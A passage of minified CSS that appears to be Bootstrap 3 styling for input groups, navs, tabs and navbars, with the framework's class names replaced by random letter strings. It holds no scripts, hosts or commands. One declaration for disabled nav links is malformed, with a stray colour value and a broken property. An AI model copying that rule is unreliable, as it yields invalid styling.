.form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:first-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:not(:last-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:last-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group:not(:first-child)>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:first-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj:not(:first-child),.input-group-btn:last-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:last-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj{position:relative}.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj+.KjMtXRRmOTBABmMjpicTvJINSeCwj{margin-left:-1px}.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj:active,.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj:focus,.input-group-btn>.KjMtXRRmOTBABmMjpicTvJINSeCwj:hover{z-index:2}.input-group-btn:first-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:first-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group{margin-right:-1px}.input-group-btn:last-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj,.input-group-btn:last-child>.KjMtXRRmOTBABmMjpicTvJINSeCwj-group{z-index:2;margin-left:-1px}.uTgmZSHnPTJMKgVpHCEijKLMa{padding-left:0;margin-bottom:0;list-style:none}.uTgmZSHnPTJMKgVpHCEijKLMa>li{position:relative;display:block}
.uTgmZSHnPTJMKgVpHCEijKLMa>li>a{position:relative;display:block;}
.uTgmZSHnPTJMKgVpHCEijKLMa>li>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMa>li>a:hover{text-decoration:none;}.uTgmZSHnPTJMKgVpHCEijKLMa>li.disabled>a{}.uTgmZSHnPTJMKgVpHCEijKLMa>li.disabled>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMa>li.disabled>a:hover{#777;color:text-decoration:none;cursor:not-allowed;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMa .open>a,.uTgmZSHnPTJMKgVpHCEijKLMa .open>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMa .open>a:hover{background-color:#eee;border-color:#337ab7}.uTgmZSHnPTJMKgVpHCEijKLMa .uTgmZSHnPTJMKgVpHCEijKLMa-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.uTgmZSHnPTJMKgVpHCEijKLMa>li>a>img{max-width:none}.wsocgopeTOMrbMRyyjpgDMkeb{border-bottom:1px solid #ddd}.wsocgopeTOMrbMRyyjpgDMkeb>li{float:left;margin-bottom:-1px}
 
.wsocgopeTOMrbMRyyjpgDMkeb>li>a{margin-right:2px;}
.QPgGHmLUEXvRxqVqItFKo img{width: 140px;height: 180px;}
.wsocgopeTOMrbMRyyjpgDMkeb>li>a:hover{border-color:#eee #eee #ddd}
.wsocgopeTOMrbMRyyjpgDMkeb>li.oLautRjYLXzYQewrx>a,.wsocgopeTOMrbMRyyjpgDMkeb>li.oLautRjYLXzYQewrx>a:focus,.wsocgopeTOMrbMRyyjpgDMkeb>li.oLautRjYLXzYQewrx>a:hover{color:#ff0;cursor:default;}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified{width:100%;border-bottom:0}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li{float:none}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li>a{margin-bottom:5px;text-align:center}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li{display:table-cell;width:1%}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li>a{margin-bottom:0}}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li>a{margin-right:0;border-radius:4px}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.oLautRjYLXzYQewrx>a,.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.oLautRjYLXzYQewrx>a:focus,.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.oLautRjYLXzYQewrx>a:hover{border:1px solid #ddd}@media (min-width:768px){.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.oLautRjYLXzYQewrx>a,.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.oLautRjYLXzYQewrx>a:focus,.wsocgopeTOMrbMRyyjpgDMkeb.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.oLautRjYLXzYQewrx>a:hover{border-bottom-color:#fff}}.uTgmZSHnPTJMKgVpHCEijKLMa-pills>li{float:left}.uTgmZSHnPTJMKgVpHCEijKLMa-pills>li>a{border-radius:4px}.uTgmZSHnPTJMKgVpHCEijKLMa-pills>li+li{margin-left:2px}.uTgmZSHnPTJMKgVpHCEijKLMa-pills>li.oLautRjYLXzYQewrx>a,.uTgmZSHnPTJMKgVpHCEijKLMa-pills>li.oLautRjYLXzYQewrx>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMa-pills>li.oLautRjYLXzYQewrx>a:hover{color:#fff;background-color:#337ab7}.uTgmZSHnPTJMKgVpHCEijKLMa-stacked>li{float:none}.uTgmZSHnPTJMKgVpHCEijKLMa-stacked>li+li{margin-top:2px;margin-left:0}.uTgmZSHnPTJMKgVpHCEijKLMa-justified{width:100%}.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li{float:none}.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li>a{margin-bottom:5px;text-align:center}.uTgmZSHnPTJMKgVpHCEijKLMa-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li{display:table-cell;width:1%}.uTgmZSHnPTJMKgVpHCEijKLMa-justified>li>a{margin-bottom:0}}.wsocgopeTOMrbMRyyjpgDMkeb-justified{border-bottom:0}.wsocgopeTOMrbMRyyjpgDMkeb-justified>li>a{margin-right:0;border-radius:4px}.wsocgopeTOMrbMRyyjpgDMkeb-justified>.oLautRjYLXzYQewrx>a,.wsocgopeTOMrbMRyyjpgDMkeb-justified>.oLautRjYLXzYQewrx>a:focus,.wsocgopeTOMrbMRyyjpgDMkeb-justified>.oLautRjYLXzYQewrx>a:hover{border:1px solid #ddd}@media (min-width:768px){.wsocgopeTOMrbMRyyjpgDMkeb-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.wsocgopeTOMrbMRyyjpgDMkeb-justified>.oLautRjYLXzYQewrx>a,.wsocgopeTOMrbMRyyjpgDMkeb-justified>.oLautRjYLXzYQewrx>a:focus,.wsocgopeTOMrbMRyyjpgDMkeb-justified>.oLautRjYLXzYQewrx>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.oLautRjYLXzYQewrx{display:block}.wsocgopeTOMrbMRyyjpgDMkeb .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.uTgmZSHnPTJMKgVpHCEijKLMabar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar{border-radius:4px}}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-header{float:left}}.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse.in{overflow-y:auto}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse.in{overflow-y:visible}.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-top .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.uTgmZSHnPTJMKgVpHCEijKLMabar-static-top .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse{padding-right:0;padding-left:0}}.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-top .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-top .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse{max-height:200px}}.cxEGqDEJMnfDIJkRLOFcxYwblBU>.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.cxEGqDEJMnfDIJkRLOFcxYwblBU>.uTgmZSHnPTJMKgVpHCEijKLMabar-header,.container>.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.container>.uTgmZSHnPTJMKgVpHCEijKLMabar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.cxEGqDEJMnfDIJkRLOFcxYwblBU>.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.cxEGqDEJMnfDIJkRLOFcxYwblBU>.uTgmZSHnPTJMKgVpHCEijKLMabar-header,.container>.uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.container>.uTgmZSHnPTJMKgVpHCEijKLMabar-header{margin-right:0;margin-left:0}}.uTgmZSHnPTJMKgVpHCEijKLMabar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-static-top{border-radius:0}}.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom,.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom,.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-top{border-radius:0}}.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-top{top:0;border-width:0 0 1px}.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.uTgmZSHnPTJMKgVpHCEijKLMabar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.uTgmZSHnPTJMKgVpHCEijKLMabar-brand:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-brand:hover{text-decoration:none}.uTgmZSHnPTJMKgVpHCEijKLMabar-brand>img{display:block}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar>.container .uTgmZSHnPTJMKgVpHCEijKLMabar-brand,.uTgmZSHnPTJMKgVpHCEijKLMabar>.cxEGqDEJMnfDIJkRLOFcxYwblBU .uTgmZSHnPTJMKgVpHCEijKLMabar-brand{margin-left:-15px}}.uTgmZSHnPTJMKgVpHCEijKLMabar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.uTgmZSHnPTJMKgVpHCEijKLMabar-toggle:focus{outline:0}.uTgmZSHnPTJMKgVpHCEijKLMabar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.uTgmZSHnPTJMKgVpHCEijKLMabar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-toggle{display:none}}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav{margin:7.5px -15px}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu .dropdown-header,.uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a{line-height:20px}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-nav{float:left;margin:0}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li{float:left}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a{padding-top:15px;padding-bottom:15px}}.uTgmZSHnPTJMKgVpHCEijKLMabar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .form-control-static{display:inline-block}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .input-group{display:inline-table;vertical-align:middle}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .input-group .form-control,.uTgmZSHnPTJMKgVpHCEijKLMabar-form .input-group .input-group-addon,.uTgmZSHnPTJMKgVpHCEijKLMabar-form .input-group .input-group-btn{width:auto}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .input-group>.form-control{width:100%}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .control-label{margin-bottom:0;vertical-align:middle}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .checkbox,.uTgmZSHnPTJMKgVpHCEijKLMabar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .checkbox label,.uTgmZSHnPTJMKgVpHCEijKLMabar-form .radio label{padding-left:0}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .checkbox input[type=checkbox],.uTgmZSHnPTJMKgVpHCEijKLMabar-form .radio input[type=radio]{position:relative;margin-left:0}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.uTgmZSHnPTJMKgVpHCEijKLMabar-form .form-group{margin-bottom:5px}.uTgmZSHnPTJMKgVpHCEijKLMabar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.uTgmZSHnPTJMKgVpHCEijKLMabar-fixed-bottom .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.uTgmZSHnPTJMKgVpHCEijKLMabar-btn{margin-top:8px;margin-bottom:8px}.uTgmZSHnPTJMKgVpHCEijKLMabar-btn.KjMtXRRmOTBABmMjpicTvJINSeCwj-sm{margin-top:10px;margin-bottom:10px}.uTgmZSHnPTJMKgVpHCEijKLMabar-btn.KjMtXRRmOTBABmMjpicTvJINSeCwj-xs{margin-top:14px;margin-bottom:14px}.uTgmZSHnPTJMKgVpHCEijKLMabar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.uTgmZSHnPTJMKgVpHCEijKLMabar-left{float:left!important}.uTgmZSHnPTJMKgVpHCEijKLMabar-right{float:right!important;margin-right:-15px}.uTgmZSHnPTJMKgVpHCEijKLMabar-right~.uTgmZSHnPTJMKgVpHCEijKLMabar-right{margin-right:0}}.uTgmZSHnPTJMKgVpHCEijKLMabar-default{background-color:#f8f8f8;border-color:#e7e7e7}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-brand{color:#777}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-brand:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-brand:hover{color:#5e5e5e;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-text{color:#777}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a{color:#777}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a:hover{color:#333;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.oLautRjYLXzYQewrx>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.oLautRjYLXzYQewrx>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.oLautRjYLXzYQewrx>a:hover{color:#555;background-color:#e7e7e7}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.disabled>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.disabled>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle{border-color:#ddd}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle:hover{background-color:#ddd}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle .icon-bar{background-color:#888}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-form{border-color:#e7e7e7}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.open>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.open>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a{color:#777}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.oLautRjYLXzYQewrx>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.oLautRjYLXzYQewrx>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.oLautRjYLXzYQewrx>a:hover{color:#555;background-color:#e7e7e7}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.disabled>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.disabled>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-link{color:#777}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .uTgmZSHnPTJMKgVpHCEijKLMabar-link:hover{color:#333}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .KjMtXRRmOTBABmMjpicTvJINSeCwj-link{color:#777}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:hover{color:#333}.uTgmZSHnPTJMKgVpHCEijKLMabar-default .KjMtXRRmOTBABmMjpicTvJINSeCwj-link[disabled]:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-default .KjMtXRRmOTBABmMjpicTvJINSeCwj-link[disabled]:hover,fieldset[disabled] .uTgmZSHnPTJMKgVpHCEijKLMabar-default .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:focus,fieldset[disabled] .uTgmZSHnPTJMKgVpHCEijKLMabar-default .KjMtXRRmOTBABmMjpicTvJINSeCwj-link:hover{color:#ccc}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse{background-color:#222;border-color:#080808}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-brand{color:#9d9d9d}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-brand:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-brand:hover{color:#fff;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-text{color:#9d9d9d}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a{color:#9d9d9d}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>li>a:hover{color:#fff;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.oLautRjYLXzYQewrx>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.oLautRjYLXzYQewrx>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.oLautRjYLXzYQewrx>a:hover{color:#fff;background-color:#080808}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.disabled>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.disabled>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.disabled>a:hover{color:#444;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle{border-color:#333}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle:hover{background-color:#333}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-toggle .icon-bar{background-color:#fff}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-collapse,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-form{border-color:#101010}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.open>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.open>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu .divider{background-color:#080808}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.oLautRjYLXzYQewrx>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.oLautRjYLXzYQewrx>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.oLautRjYLXzYQewrx>a:hover{color:#fff;background-color:#080808}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.disabled>a,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.disabled>a:focus,.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-link{color:#9d9d9d}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .uTgmZSHnPTJMKgVpHCEijKLMabar-link:hover{color:#fff}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse .KjMtXRRmOTBABmMjpicTvJINSeCwj-link{color:#9d9d9d}.uTgmZSHnPTJMKgVpHCEijKLMabar-inverse 